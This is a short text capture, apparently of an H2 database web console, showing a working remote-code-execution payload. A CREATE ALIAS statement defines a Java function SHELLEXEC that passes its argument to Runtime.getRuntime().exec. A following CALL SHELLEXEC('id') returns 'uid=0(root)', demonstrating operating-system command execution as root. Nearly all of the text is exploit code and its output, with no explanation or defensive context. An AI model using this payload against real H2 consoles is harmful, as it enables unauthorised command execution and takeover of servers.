 Run Run Selected Auto complete Clear SQL statement:
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
CALL SHELLEXEC('id')
CREATE ALIAS SHELLEXEC AS $$ String shellexec(String cmd) throws java.io.IOException { java.util.Scanner s = new java.util.Scanner(Runtime.getRuntime().exec(cmd).getInputStream()).useDelimiter("\\A"); return s.hasNext() ? s.next() : ""; }$$;
Update count: 0
(207 ms)
CALL SHELLEXEC('id');
PUBLIC.SHELLEXEC('id')
uid=0(root) gid=0(root) groups=0(root)
(1 row, 43 ms)